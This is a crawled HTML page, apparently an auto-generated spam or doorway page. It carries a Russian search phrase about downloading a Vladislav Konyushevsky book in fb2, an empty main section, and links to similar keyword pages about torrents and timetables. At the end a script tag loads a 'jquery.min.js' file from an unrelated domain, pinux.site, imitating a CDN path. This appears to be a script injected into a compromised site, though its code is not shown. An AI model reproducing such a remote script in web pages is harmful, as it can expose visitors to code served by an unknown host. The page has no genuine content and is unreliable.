

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-vladislav-konyushevskiy-skachat-fb2.html
body_size: 1789
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Владислав конюшевский скачать fb2 - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Владислав конюшевский скачать fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-blanki-dlya-zhkh.html">Бланки для жкх</a></li>
                                <li><a href="zh7nie-kroshka-enot-muur-kratkoe-soderzhanie.html">Крошка енот муур краткое содержание</a></li>
                                <li><a href="zh7nie-skachat-muzyku-iz-filma-reketir-2.html">Скачать музыку из фильма рэкетир 2</a></li>
                                <li><a href="zh7nie-a-vot-i-polli-skachat-torrent.html">А вот и полли скачать торрент</a></li>
                                <li><a href="zh7nie-raspisanie-avtobusov-drabov-cherkassy.html">Расписание автобусов драбов черкассы</a></li>
                                <li><a href="zh7nie-integrirovannyy-urok-eto-prezentaciya.html">Интегрированный урок это презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-hitman-krovavye-dengi-torrent.html">Хитман кровавые деньги торрент</a></li>
                                            <li><a href="zh7nie-skachat-pesni-biffguyz.html">Скачать песни biffguyz</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-raspisanie-avtobusov-uglich-moskva-avtovokzal.html">Расписание автобусов углич москва автовокзал</a></li>
                                            <li><a href="zh7nie-pomoschnik-krossvordov.html">Помощник кроссвордов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-shablon-dlya-prezentacii-s-romashkami.html">Шаблон для презентации с ромашками</a></li>
                                            <li><a href="zh7nie-sostav-kamedi-klaba.html">Состав камеди клаба</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-avtobus-29-raspisanie-izhevsk.html">Автобус 29 расписание ижевск</a></li>
                                            <li><a href="zh7nie-knigi-po-istorii-zheleznyh-dorog.html">Книги по истории железных дорог</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
